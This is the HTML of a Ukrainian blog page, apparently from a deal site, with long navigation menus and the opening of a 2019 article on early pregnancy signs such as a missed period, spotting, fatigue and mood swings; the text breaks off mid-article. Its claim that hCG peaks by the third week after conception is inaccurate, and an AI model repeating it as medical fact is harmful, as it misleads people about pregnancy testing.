                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-21723" class="entry single-post__entry post-21723 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-seks category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоров'я</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів</span><meta property="url" content="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/n-avdieieva/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталя Авдєєва                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>15.12.2019</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоров&#039;я</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/" class="entry__meta-category">Секс і стосунки</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg" class="entry__img wp-post-image" alt="Пусть новость о беременности будет чудом" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Вагітність ㅡ особливий період в житті жінки, іноді настільки довгоочікуваний, що хочеться знати про своє становище з перших днів. Ми розповімо вам про найперші ознаки та симптоми вагітності, які дозволять дізнатися про неї задовго до затримки.</p>



<ul><li>Коли проявляються перші симптоми вагітності.</li><li>Ознаки вагітності на ранніх термінах.</li><li>Найточніші методи визначення вагітності.</li></ul>



<h2 class="wp-block-heading">Коли проявляються перші симптоми вагітності</h2>



<p>Вагітність сильно впливає на організм жінки. З самої першого тижня після запліднення яйцеклітини змінюється гормональний фон і самопочуття. Але ці зміни не проявляються настільки явно, щоб з першого ж дня зрозуміти, що ви вагітні. Але нам, жінкам, завжди хочеться дізнатися раніше, щоб розуміти як себе вести і до чого готуватися.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image1-15.jpg" alt="Счастливое ожидание" class="wp-image-21736" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image1-15.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image1-15-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image1-15-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image1-15-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Щасливе очікування</figcaption></figure>



<p>Вже через кілька днів після зачаття ви можете помітити невеликі симптоми, які не гарантують запліднення, але все ж вказують на його велику ймовірність. Більш детально ми розповімо про них далі.&nbsp;</p>



<p>Самий вірна ознака початку вагітності ㅡ відсутність менструації, особливо, якщо вона у вас йде «по годиннику», без критичних порушень циклу. В рахунок треба брати затримку від 3 днів. Так ви зможете з високою ймовірністю дізнатися про настання вагітності через 2-3 тижні після зачаття. Зверніть увагу на коричневі виділення, які можуть з&#8217;явитися замість місячних, вони бувають після імплантації заплідненої яйцеклітини на її постійне місце.</p>



<h2 class="wp-block-heading">Ознаки вагітності на ранніх термінах</h2>



<p>Основна зміна в організмі вагітної жінки в перший місяць після зачаття ㅡ значне підвищення рівня гормону ХГЧ в крові. При цьому концентрація гормону досягає максимуму тільки до третього тижня після зачаття.</p>



<p>Тому в перші кілька тижнів навіть найточніші тести на вагітність не зможуть показати вам буде у вас дитина. Зверніть увагу на непрямі ознаки, які допоможуть вам дізнатися про те, що ви вагітні до затримки. Ось кілька важливих симптомів:</p>



<h3 class="wp-block-heading">Легка втома&nbsp;</h3>



<p>Це вельми розмита ознака, але при цьому і поширена. Більшість жінок відзначають, що з настанням вагітності у них виникала сонливість і хронічна втома. Вагітним на відпочинок потрібно трохи більше часу, особливо в перші місяці. Це пов&#8217;язано зі стресом від перебудови організму.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image7-13.jpg" alt="Прислушивайтесь к своему организму" class="wp-image-21739" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image7-13.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image7-13-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image7-13-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image7-13-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Прислухайтеся до свого організму</figcaption></figure>



<h3 class="wp-block-heading">Нестабільний настрій</h3>



<p>Часті зміни настрою у вагітних увійшли в анекдоти, а пов&#8217;язані вони зі зміною гормонального фону. Тому якщо ви відчуваєте незрозумілі перепади настрою, вам сумно і хочеться плакати без причини, це може бути однією з перших ознак настання вагітності.</p>



<h3 class="wp-block-heading">Смакові переваги</h3>



